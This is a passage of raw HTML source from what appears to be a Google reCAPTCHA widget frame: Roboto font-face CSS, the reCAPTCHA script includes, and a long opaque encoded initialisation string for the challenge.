  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oPeqIMC6QTCFewEGBjEHUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oPeqIMC6QTCFewEGBjEHUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oPeqIMC6QTCFewEGBjEHUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO3Yi7CqsKYdMKJM1BWwrNOw4PDnk3DncO6w75QwrI0T216w67DpMOow6/[base64]/Dn2fCssKKO8KuDTYLw6DDs8K/[base64]/ecKWwp3CpMOhNxIOUsObw7jDvkI4QsKhw5/Ct0PDuMOBw7phdEF/[base64]/DvjoNw4bCvGhHw6VsHlbCpxvCp17CucONWMOSFcOKZcOqdRRsEG07wrxXDsKTw67CjmIgw7Uow5LDlMKsTsKFw5Zdw5vDgx3CkAYDBzHDj1XCpRAFw6lqw6B8VGvCu8OWw4jCgMKpw4kRw7jDhcOqw7pIwpcoU8OwD8OWCcKtTcOgw73CqMO1w6/Dl8KdB1AjIBJ+wqLDosKUIUrChXdfF8O0CsOpw6LCo8K/[base64]/wqzCncKGw7vCr8O1w6nDncOXEMOtwqkRwp3CtkTDo8KBc8OYYcO1Tg7Do3FRw7UpW8KbwoTDjnBwwpowQ8K4JTbDmMO1w6tlwpTCqDUsw7XCvHBQw6LDtRAjwr0zw59wKFXChMOIMcOsw6J/wqbCj8O5wr7CmV3DtcKDXsOQw4XDosKgdMOAwrPCo3PDjsOjK1rCpm0YUsOgwrDCm8KNFQ91wrlIwoIXGEc/[base64]/CpnwZwqEREMOfwpHDixXCu8KzwrZ/w5XDijAswrccw7fDnD/Dp2HDrMOww77CuH/DnMKfwrHCmcO1wp43w4TDgjZiYmZjwqFmV8KZOcKHbsKUwo5aeBfCiUXCpCXDg8KDNWnDh8K6wrrCkQIZw6LCqsOlFjbCnEFJXMORXwDDn1ARHEgHDsOgPnYmRErClxfDq1LDucKWw73DsMOIbcOAOXPDksKseWhVHMKBwohwMhXDu1AbDMK2w6XCiMK/fcO4wrbDsWTCvsOQwrsawpXDp3fDi8O/[base64]/CscOifDDCi8K1EFk9wrluwpZAfsK4ScO/wp8iwqnCnMOLw6MrwqdiwqAzNgLDo17CqcKhHGNPw7jClgrCisK1woIxBcOrw7LCm1QHWMK2A3nCpsO7U8O4w4cIw5Jfw7pfw68uFMOZbAEZwoV7w6vCjMOvcm4Kw7vCtkAIIsKUw7/CsMOxw5s6aV3CqMKEX8OcHRXDtQbDvm/CjMK0ChrDjiTCrGXDh8KswqHCuXg4LlkvdQEldMKVd8KYw6LCgl3DmlU7w47Cv3FmFXzDpyjDucOzwoLCgGA2bMOBwpsrw71BwonDjMK/w5sia8OlBysSwqZMw6zCpMKfUxMHHSIww6VXwo8Uwq7CvUTClcOIwpETKsK2wpnCpWTCti3DmMKhbC/[base64]/aMKCAFTDnzbCkcKdc8KCJDLDpsOMdMKTD8K4w57DsSYsBhjDtVo0wqNdwqLDnMKKXMKbMMKJCcO8w5nDu8O/w41Uw4MFw43DpEbDlzoMZVdJw689w7nDiDdXUEYwdi1GwogqM1xvCcO/wqvCsj3CnCZVF8Kmw6Zfw4MGwoXDvMOqwo00F3LDpsKTJE7Dl2Mewoh2wozCq8K9ccKbw7lrwrrCg29hKsOZw47Dh1vDrxHCvcKXwpFqw6p3EXIfwqvDl8KBw67DtDF1w4jCu8KewqlHR3Zrwr7DghzCtTp0w4fDmV/CkzxCw6LDuy/CtWQlw4vCqR3Dp8OSF8KuU8KawpLCsRLDvsKKe8OkalESwqzDk33DnsKLwrDDkMKrW8OhwrfDpFNaH8K7w73DmsObDsOPw5DCgcKYL8KGwpEnw7phV2sqWcORRcK6wrFUw5wYwo5HEjYUdj/Dgh7Dq8O2wrkXw6kdwqXDpVtGZl/[base64]/Duhg6Aiogw7vDvcOKcHvDvcKkw5tTWcKZwqQswrLCt1XCuMO6el1UPTF+H8K6Q2NQwo3CgzrDs2fCszXCocK6w6nCm254cQQZwq/[base64]/RlEDMMOxAzBXw4HCqWTCkMKPQMKkw4HCuV5IwrpDa20LejLCocOuw7dwwrPDqMKGHkZDcMKqQTvCu2HDmsKgeGhwFTPCgcKweht1eiA2w58cwr3DuRfDiMO+LMOifUfDn8KcOzXDocKXHV4Rw5DCsXrDoMOOw4zChsKCwpE1w5LDr8OyeEXDsQ/DjX4iwq4vw5rCsDpMwonCohXClVtowpXDkGI/C8OKw7bCvxXDnnhow6c8wpLClsOLw4EDPWVqCcKbKcKLCsOywpF2w6LCjsKxw7EGKioBVcK/XhdNHkMowpLDv27CrWhLTUMLw4jCqWVSw7XCvSpIwr/[base64]/ChsO6w5fDmivDqEbDp8KoPcKKwoHCtMORFcK2w7LDijhdwppKOsKHw70mwolBwrLCiMKWNsKSwpxkw4oEWnfDmMO3woTDo0Ytwo/DhcKVDMOMwoQTw5jDn1rDn8KBw7DCgMKdCzLDiwrDlsOUwqAcwoPDp8Olwo5yw4UQIm/DuWHCtGLCu8KSEMK2w7knHz3DhMOlwr57DhHDgMKKw5bDggbCq8Obw5TDoMOyanhbRsKLLyDCtMOCw5o9bMKyw5xlwr0fw57ClsOfEXPCusOPERg5RMKew5pdbw5JFWbDkQHDhlAEw4xawo50OSRHEMOQwqp6FTHCrQ/DsS48w6JPURzCpsO2L3DDj8OjZEXCssKvwr1XDFlJWB0jIy3Cv8OswqTClmTCq8ObZsOZwqc2wrsEUcOdwq5Zwp7ClMKgJMKrw4hvwphVbcKJJcOxw64Ed8KZA8Obwr1Swq8LTS58dm8lacKiwqbDuQzDslAQATjDucKswrLDqsOzwq/DkcKuAScrw6FmAcKaLmvDgMKBw61nw6/CnMOLKsOhwoHDt3gywp3Ci8K/w6l7CDp0wpbDh8KCeyBNH3XDusOgwrvDoTtbO8KRwrHDh8OowqjDtMKPMBvDs0PDscOCIcO5w6ZsLm4lcEfDgEh4wr3Dvyh5VcKywr/DmsOjVA1EwqQfwoHDuHrDtWkfwpcna8OuFTklw6DDlUDCkzNfZTjDgDBJC8OxK8Ojwr/[base64]/[base64]/[base64]/CmCfCg8OOwovDgcO5HEhMwp7DicKcT1HCqMOWwqplw5VPJsK+CcOUeMKuwpdqHMOiw4h1woLCnmNcUSp2H8K8w5xmYMKJZzgIaEc1A8OyX8OHwoRHwqA1woNTJMOvOMKRGsOxZhzCvw9iwpVdw6/Do8ONUBR4K8O9woRpdmjDjnLDuXrDl2EdJy7Cmno5c8KndMKmU3bDgsKJwrnCn0TDpsOVw7p9bQJQwp1TwqTCoW5tw5/Dm0ISJTTDtsK2ETtFwoZYwrkiw4HCiiBmwqLDvsK2KwA1LBN+w5VewozCuyRsSsOqfCgow6/Ck8OAWMKRFEnCgMKRLMKXwobDtMOqOD1CWn8Jw77Cgx8PwqzCgsOQwqHClcO+RSTDil1IRFY5wpbDisK5Vxdiw7rCmMKoRkA/OcKOFjZIw78DwoRHGMOIw4puwrrDljrCv8ORL8OpAEQYK0wwZcOFw7ERacOHwpQMwrcFdFg5wrfDt2lmwr7CuETDscKwOMKAw5tHW8KBEMObBMOlwo/Ds3Nyw5fCnMO/w4Vow5nDl8OOwpHCqF/ClMOxw5s5NRTDjcOWYAN5AcKYwpplw7kqWRVAwpUPwr9IWzjDig0CYsKcFcOySMKEwooew4ogwr7DrkleRkvDsXkXwrNAKw4ObcK7w4nCsS89aArDukHCjcKBDcOww7vCgsOZVz0qNy5VdA7DlVPCsh/DqwYHw41ww4puwq1/fh8/C8KHZAZYw5VAOgLCoMKFLFjCjMOkRsKvasOzwp7Cl8Otw4ocw6NUwrM4V8ONcsKDw4/[base64]/[base64]/Cik/CswtFw5HCjcKyeHHCozNnew/CmsK+TsKkCXTDkGXDlcKFbsO0FsOAw5nDr2Utw7TDhMKcPQcaw5bDmzbDmHgMw7RJwq/CpHdsG1/[base64]/wqV6w7tKwrzCn8OsPsOBwqkYw6/Di3BWw75resK6wpgbaz8yw4UsZMOow6VVM8KKwrrDt8Omw5kYw6Ucwr5gUUoxGsO5wqEwNsK6wr/DjMOZwqt9JcKJPzkzw5EjXMKxw5rDvA4IwoDCsDgDwp0ow6zDuMOmw6DCvcKiw6XCmV1RwoLCoBAABg7CmMKiw7MuMmApFC3CilzCsWRTw5Vjwp7DvVUbwrbClWzDgEPCgMKYSCbDpzzDixo/c0rDtsKuSRNNw7HDo03DixTDvktYw5fDjMKGwrzDnytyw5otVMODDMOtw4DCnsOrUMKhesOwwoPDtcKfHcOnI8OSOMOiwp3CpsKSw4wPwoHDmwEnw7xCwrkaw6oJwrvDrDDDvj/DosOEw6nCnkwzwoDCucO7HUA6worDn0rCvyrDkU/[base64]/[base64]/DpMK8wpojw7PCk1fCp2XCgsKkIlEuUMK6dcK/wpzDpsKTfsOFaThFKQkrw73Cg0LChsK4wrfChMOZecK/EyzCtzd5w7jCmcORwq/DjMKMCDfDmHs/wpfDrcK/w5h4YhXCjykMw45jwr/DrgQ8OsO+bh3Du8OTwqgkaBNeUsKVwrYlw6zCisKRwp8fwpvDiwAow7JcGMOZWcO/[base64]/CthIoanNqc8Opw7wJKsOiw7zClsK0wrcwUBFlwpbDlSbCsMKXblpcB2HCph7DnQUBQ3lzw7HDk3pFOsKiGsKyKDXCisOVw6jDiyHDtcOKIGPDqMKBwp9Pw54WSRByUXfDscOxHcOHeXh2C8O9w7lrwo/DuTDDh1ozworCncO8AcOJNGvDjSt6w5hdwrDDisKuUljCl015E8OHwrHDtcOcYMO/[base64]/Cn0lzFsKxwq9GbiXDtCp3woXDlxfDjsKLK8KiJsKnH8Orw4Yyw5rCu8OEYsO+wofCtcOFemEzwr4Iw7nDhMO4R8Kowo1fwrfDo8KKwqUOU3HCksKqScKvDcOaRT5twqQtKFZgw6/[base64]/CljYAwooze8KJw7/[base64]/[base64]/CjmDCuiPDhsOZwoBlDcOdNWlbw45aPcOQwqMaQsK7w5sZwr3DuWHCk8ObHcKCD8KZBcORbMKcR8KjwrEwAgTDtHrDtzYHwplywpVjIlQiI8KEMcKTGMOAa8K9e8OJwrLChHDCuMKgw64jUsOhasKawp8lCsKjRcOpwoPDjh0JwpQjTiDDrcK/Z8OSIcOGwq5Cw4/CkMO6PCsaeMKDD8OgecKOHzN5PsK+w4XCgBPDgcOfwrZ8McKwO0UyccOtwpLDmMOKE8O6w4c9EsOOw5AgZUvDl2LDvsO/wo5BGcKtw6UfAQRTwoITDMKaPcOHw65VQcKeNBItw4/Co8OCwpR+w4LDjMOwLRDCn1DCjTQINcKSwrorw7DCkg4NajwhamsvwppCCGdWPcORHlARVmTDl8Kra8KJw4PDmsKDw5vCjQsMD8OVwq/DpQ0eH8KOw5xGH2fCjgFfUkQ2w7/[base64]/DmyzCgsOZMcOEw443w6zDlzYjdwfChcKCM1NsHcOIPzVKFU7DownDmMKCw7bDgzE4LRYMMR/[base64]/CgsKMfsKoL0LDlsOXZVzCrXMkeE7DosKDw7YtSMKpwosvw49Gwp1Ww4DDjMKhe8Owwr0pw6wMZMOrZsKsw7fDrsKjCjEJw5DCqllmaFVREMK4ciZdwoPDjmDCgD04RsKtcsKfYWbCj0vDmMKEw6/CuMK+wr18DGTDiRInwp05TRk4WsKDfGEzOG3CsyI5HU5abl9iWBY8Gj/DjjY9c8KWw6Zyw4rCt8OiD8O4w7wsw6Z9eUHCkMORwrp/FRPCnj5CwrPDlMKsJcO8wrFzOsKpwpbDtcOsw7vCgT3ClMKZw6VYbhPDosKkZMKcA8O8YxZRER4RGGvCmcOCw47CvkrDgsKVwpVVR8O9wr1OOsKfcMO8bcOkMEzCvmnDvMK1SV3DosKhQ1EXc8O/[base64]/ClUTDrEnDlMOHHTDDkR1rw5/[base64]/wpJgw4sVw5rDkWgLPXLDknE2J0Bjw5ljFz0Bw5VNUSbCrcKwFz1nJwgKwqHDhhxtIcO8w4EVw7LCjsOeK1Nnw6PDnhRZw5saC3bClU1uPMOgw6dyw7jCkMKUUMOYPwjDi1QnwpjCnMKFd19/w4/CpjUQwo7CvH/DrsKcwqoTOsKTwoJIRcOwCjrDsi9swpBKw503woXCjhLDvMKgKF/DnWjCmiXCnAPDn3BSwrhmRFLCrD/Duw8odcKXwq3DscKpNS/DnBBww5bDn8ODwpd8LC/DvcK2GMOTEsO0wqg4LhzCjMOwdUXCvcO2NhFKEcOqw7XCo0jCncKnw5jDhz/Ckjxdw7LDusKXEcKDwrjCv8O4w4TClkTDjhc0McOFN0rCjnvDkXYJG8KBcDIAwqlMPx1uCMOUwqPCgMK8RMKUw5vDi1oDwooDwqHCjQ/CqcOFwoMxwprDpBzDrgPDl1hpXsOLCX/CvQ7DugrCt8OFw4Yuw5PCn8OTaw7Drjxnw4pDU8K5NkbDvG89RGvCicKpXlJWwrhrw5RNwrckwqNRbcKqIsO5w4ZGwqonNsKsccO4wpYVw7/DnHFcwoIPwrLDucK6wrrCukxiw5LChcOCJsKQw4vClsOPwqwUZyovJMO/S8O9DjELw446L8O3wqXDrTVpDDnCqMO7wqhrb8OndFXDoMOJGRlzw69uw6DDphfCg21NICzCpcKYdcKawrcORxpePF07ecKcwr1dN8OVK8OaRj1Dw7vCi8K8wqg+Nk/CnCjCicKAGD5PQMKfMwvCiibDr0F6Fwwsw7zCscKrwrnDh3rDtsOFwrotZ8Kdw5zCkGLChsK+R8K/w60gSMKTwp3DtXPDuDzClsKQwr3ChRjCscK2fcO5wrTDlCs+RcK8wotjMcKeWis3HsOyw7x2wp56w63CiHMmwoLCgX0BMiR4AsKEXTAGOAfDnxhkeSl+AnkOSDPDtDLDkTPDnwDCnsKBaD3DrinDvXh8w4zDnVtSwpg0w6HCinfDtVduVU/CrmAlwqLDv0nCpcO1TmbDmEpIwoB8MRnCncKzw752w7bCohQmIQQSwqIeUMOIP1nCn8OAw4caJ8KzIcK/w7IgwrpJwoNZwqzCpMKbUSXCi0TCoMOsUsKNw6M5w4TCucO3w4zChS/CtV7DvD0IK8KSwpI8wow/[base64]/CrhRscU9sOsOqeAEkwrDDgzrDo8OdwpvDr8Oaw7zDujjCkComw4DColzDpH4lw5bCssKFXMKZw4bDpMONw4EPwoBPw5/CiBgzw4hew6tne8KBwo/DncOsK8KAwrTCpj/ChMKOwqPCrsKKcnfCjcODw6Ybw55mw4cnw5w/w4/DrlDCqsKpw4LDg8KDw7HDkcOZw6B2wqTDiDrDt3AdwpXDsC/[base64]/CpMKBworCvcKmD8OQw6PDiMOPw73Cu0DClUAHwr/CiMKHw783w7Jqw6rCnsKUw4EQfcKNM8OwdsKew4rDln4BZm0Bw7XCpBgtwpnCkcOlw4dnNMO4w5RWw6rCicK3woQQwpk3MRpbA8Khw5JrwotPQ1HDnMKnJkM+w7QOEEjCiMOcw5FLYMKYworDlHNmw4lkw7PChGPDkXgnw6DDlxs+Jn5rH1xRRcKBwoRXwpk/ccOfwoAMwo9sUgLCgsKmw7Rdw74kUMOtw4vChGFSwofCpyDDmTNaZ2Ypw6pTdcO4OsOlw5Mfw7F1dMKBwq3DsUbCmGnCgcOPw6zChcOnSCTDhQLCgwJMw7BbwplPaQIpwqDCuMKhLn8rT8OFw7EsLTk/[base64]/Drn7Dp3fDvnMOwpZMwoAew7dEwrvCuDTCoyzDjhZAw7okw707w47DhcKOwo/CpsO9WnnDmsO2YRA9w6gHwpB+w5Flw68jaS9xw5LCkcOtw6/Cq8OCwoBjehVrwooHIEnCosOFw7LDscKswqlaw6ESPQtSGC8uVVh8wp0TwpfCosOBwpPDohHCicKGw6vDvSZQw4wxwpR4w4PDlHnDicKow7vDpMOOw6HCvxkLE8KkTsOEwoVXYcKaw6HDlMOQPsOcS8KGw7rDnXkkw5RZw7/DnsKkBcOvD0fCnsOVwoxqw5bDm8Oww6zDpXgcw4DDn8O/w4oMwpnCmFFhwo1zAsO9wqfDjcKbMgfDu8OvwoVQRcOyS8OYwpnDi1nDsiYxwqzDm3hiw5ZqFMKdwqoZG8K2Y8KbDVNlw5tER8ORdMKQMsKtW8K8esKAZCIQwr5QwoXDmsOAwrjCgMOAHcO5QcK/EcK1wrrDn10EE8OsJcKNFMK0woobw7fDrUrCoC1awr1PYWjDs1NQX3TCqsKEw6BZwqELD8OWMcKpw5TDs8KAKUbCucOFd8O0RSYaF8OqaiF8AcOpw6gVwobDshrDgz/DggFoAFw3bMKpwrLDhsK9JnPDscK3bsOVJsKiwqrDiS05ZAtfwo7DpcO6wo5Bw5nDj2jCsy7DqmUewojCm1DDmxbCo2wZwo86B25SwoDDrDPCr8OHw4XCvTLDpsOTCcKoNsOqw5YkUVwFw4FBwpI/DzDDhnfCh1XDgCHCqynCoMKuMsOJw5QqwrPDrUHDk8OjwpZzwpbDgMONAGRAK8OHNcKiwooOwrdVw7o5N1fDoxjDkcOQcF3CuMOyQVBUw7dDMMKyw6ILw5Z9dmALw57DvRjCp2DDtsKfJsKCX2LDgGppUsKswr/DnsOtwozDmz5WeF3DlCrCtsK7w5nCkQDDtx/CkcKDRTDDoWzDiAPCjT/Di2XDj8KJwrQUSsKHZiPDr08qChvCusOfw5Y+wrxwZcOYwo4lwpfCtcO2wpEfwpDDksOfw4zCukfDtS0AwpjDjBXCgwkzW3pSLWgJwo8/c8OYwp0qw6ltwpLCslXDi0oXIHZ9wozDkMO/[base64]/[base64]/wpsuNsKvw7UFA0bCnQgNZ0bDryIWbsOeHMO/[base64]/CocOXO8KXFsO7RTjDksKHw6cOPDPCgFVkw60Xw7/DrFRCw45iQGN4QXvClAYTDcK0EMKewrYpS8OhwqDDg8OAwogKYBHCpsKXwonDiMKnQcO7HTBwbV4Gwppaw4ojw7ghwrTCik/Dv8KXw7caw6VYKcKIaDPDqwFDwpbCgcO8wo/CiR/CnVs7VcK3ZsOcI8OiaMK6W07CmgIYOjATRmjDjDd1wo/CksOhWcKSw5w1TsKcAsKmC8K7cFh/TyVJJC/DsnQwwr9ww5bDrVptLcOww7zDk8O0McOrw7hOA1YpN8OuwpHCnhzDuTHCk8K0OU1Pw7slwr5ne8KcLSvDjMOyw57CmyfCk0dnw4XDtnzDjCjCvSJQwpfDm8Oowqchw78NOsK7JkHDrsKwFcOvwo/DsTc1wqnDm8K1Ux8dXMOTGmc2QMObVjHDl8KPw4DDvWRTFy0Dw4bDn8O+w4tswpHDtlXCoXdFw5nCiDJkw6ojTT0TTkvDk8Kxw5fDscKzw7wqGjTCqT4Mw4lsAMOVM8KVwo/CqCYgXh/DjErDmncNw6cRw67DjCklUEcFaMKTw75tw7Z0woYgw7TDoRzDvQ3CoMK2w7DDrTYhSMOOwrPDu0x5dMOiw6rDtcKxw5/[base64]/CpXnCpHUGwog2w65tw6bDl3PCq8OjPcKDw60ZSMKGa8K4wpo/[base64]/CusOmwoLDhyNMw45qwoHDiC3DuQQiwr/Cs8ONVcOvGsKrw7pkVMKuwpMWw6DCtMKCZEc8UcO2c8KMw6fDjiEzw7cewqfCt2zDgVFICsKow6UawpIiGVPDl8OhSHfDg3pWOsKNOVbDn1HClFHDmA1pGsKML8Kow7fDm8KLw4PDosKOd8KLw7TCsXvDuk/[base64]/CosK8DCxSwrvDkMK9woLDp0nDhHJhw6EpesK9O8OUfDgSwofCqgLDg8OQK2HDqF5WwqvDocKmwpEJPMOHLX7Cl8KSZW/CsGdGcsOMAsKDwqbDt8KAOcKrEMOWC1Epw6DCmMKIw4DDvMKiDH7Dk8Ojw5J0ecKWw7bDrsKqwoRXCA3CrcKUAi40VgzCg8O8w5DCiMKBX0kvfsOMGsOQw4EHwp1CeGfDhcKwwqNMwqzDiGzDsGbCrsKHSMK2PEA/[base64]/[base64]/wrbCvglcwpTDqcOKL8O3esONMXvDnlXCj8O/[base64]/[base64]/AsKtwrLDp8OlWMO4CcOwwrDDuFEBIHbDkCjDjMOswrzDi3XCn8OICBfCucKsw7d1c1nCk1HDqSPDpgLCvS4Mw43Dg2N9TBYdDMKbVxgTdxDCj8KAZ1cXBMOvOMO9w6Eow6pPSsKrVHBkwovCqsK/EynDtcKWN8KAw4d7woYfcQ5Ywo7CkjXDsghrw6l9w409McOUwpJLaDLCv8KXZHcCw7PDnsK+w77DjMOGwqvDsmnDvhPCm2DDonbDrsKcX0nDtypoDcKIw591w73CmEbDkMOuYnnDunLDucOZcsOIF8KCwqjClFwfw4U5wqgeC8KPwp9VwqrCoUbDhsKwCn/[base64]/wqs2UcKwwqAQwo4mPcOMS0nDtcOtwr5Cw6jDlMKQVcKBwrJUFMK+UVzCpCPCrwLDmENjw6I7UCtdPlvDulsrEsOXwoZAw4bClcOhwrbDnXAjLcOZZMOuRDxSDsOsw4wQwo/[base64]/DpMKPw5XChcK8eiLCqsORAhvCvhRuE8Kgw7V0A0FaBT84w4NBwqIecl06wrHDucOKMnHCtz4BdsOLdnrDjMKwZMOxwpU0BFXDssKBdXDCk8K/QWdofcOgNsKjH8KOw7nCjcOjw7NvVMOkD8KXw4YuE2PDk8KfbXLDrT0MwpYxw7ZYNCPChE1QwrAgTAPCmQrCg8O7wqs6w7pTAMK/LMK5UsOpdsO9w6zDqMO9w7XCj2QVw78MNRlIagcALcOKRMODDcOTRcOyJTpdwrMCwo/[base64]/w6bDlcK1JRU7wqgUKBQnwqjDuhhnwpZJwoHDncK7wq1KOFUbaMO/w4pwwpgYUjxUdsORw7sZfAgtZhTDnzLDjgYnw6nCh0XCucO0J383RsKfwo3DoAzDpi4lDx7Dr8Oswq4YwqFnIMK2w53Ds8KMwpHDo8KCwpTCmsKkPMO9woTCmQfCqsORw6APQMKyeFtSw7jDicOWworDml/DiGMAwqbDoxUawqUZwqDClcK7Fy/CtcOtw6d5w4XCrmoBVzTClXbDt8Kvw4bCgMK7FsKvw4tgHMOJwrLCvsOuWD/Dl1fDt04Fwo7DuyLCvMK+CB0ePE3CpcOFQ8KyUC3CsBfCvMOBwrMKwoHCrSHDtEJtw6jDqjjCnmvDpcOnUsOMw5PDskNLLivDlDQZKcOBSMOyeWEmK23DtGE3Tn7DkDJ/w6ktwr7Ck8OqecORwoXChcOCwrbCr3lqcMKEbUHCkioWw7LClMK+Sl0ES8Kpwrwbw4x0FyLDpsKUDMKQWWXDvErDgMKgwoQUETMPaH9Uw5dmw7d+wrDDg8Klw7/DiT7CnzAOF8KQw401MynCvcOow5RhKi51wpMPdcKDbwvCuzQew7TDnjbClUQTa2krODLDuQkrwrHDvcOpJzJlOMKYw7pNR8K2w4/ChmUTL0U9eMOcasKWwrfDgsO0woAXw7nDpCfDvcKJwrcVw4lWw4osQCrDnw0qw6HCnmjDgsKUe8Olwpg3wrnCjsKxRsKnT8KOwo87emHDrFhwfMOpS8OZA8Kvwo8zLEnDgsOCZcKLw7XDgcOYwokJLSpfw6fCjMKRfMOewqUya37DmwDCjsOhesKtNmEWwr/Dh8Krw6AwGcOQwpdFEcOJw5BDYsKIwpxGccK1YDR2wpFJw57CucKqwrjCg8KQX8Ogw5rCmw5lwqbCgSvCqMK8Q8KdF8OBwrk/AMKeBMKqw71zEcOuwqXCqsO5AU59w69uCMKVwpdlw5snwpDDmTvDgi3CjcKPw6LCj8ONw4/DmRHCusKWwqrCt8OXZ8KnQEItfkdvH3DDsXAbw4jCsHrDvcOpeTIDbcK9VyzDuz/CuWTDr8OXFMKZcVzDgsKrYRrCrsKCJMO3SUXCqETDhlPDtTRAQ8OkwrJUwrvDhcKEw7/CnAjCoFQzT15xaTNBXcKLQhh/w5/Cq8KmKxhGNMOmJn1ewpHDicOqwoNHw7LDpVTDvCrCscKzPELCkmc8KmoXBVUtw7cmw7nCgl/CqcOGwp/Cp20PwozDpGsQw7LCmBUFPlzCuWPDusK7wqEvw4PCgMO4w7nDrsKlw4h3Wxk3C8KnAFA8w7vCjcOODsOpKsOkG8KpwrHCnCs4AcO/csOuw7Q4w4TDmRLDhAzDpsKCw5/[base64]/Djw7DuE5sfB/CksKrw6LDrsO3BAbDoF7DhlPDqwjCscKyTMKADsOzwoRmVMKMw5JUL8KqwrQTRMOsw6pMenBnWH/CqcOyA0DDlwLDsULChRrDrhsyGcKgIFcxw5vDvsOzw6pOwqYPTcOwUW7Doh7CqMO3w7A2QwTDmsOHwrM+MMO+wofDrsK+YcOKworDgiU9wojDgUNyf8Kpwq3CpMKJDMKRA8KOw5EqQMOewoJ/QcK/wqbDixTDgsKYO1/Do8K8XsOzbMOqw4zDssKUdTLDu8OBw5rCi8O9dMKwwonDh8OCw7FZw4s/[base64]/DljgLwoHDksKJanTDr8OMKcO3IxgyB2rCkQ1CwprDusO8eMO8worCqsOcJSwGw6VDwp0LNMOVZMKeRTlZB8ODcCQrw59RVMK5w5HCk0sdc8KOYsOSEcKUw6gVwpk7wonDpMOSw5jCpiAURXbCgsKGw4Uuw4soMw/DqTfDtsO9GwDDvMK5wpHCr8K4w7TDnCkDRUsww4tBwrTDncKiwooNSMOBwpHDswp1wp/Ct0jDuCDCjMKiw5kzwpY4Ym9TwoVpGcKKwrkteCfDsBfCoFpjw45bwoJNP2LDgjTDucK4wo9/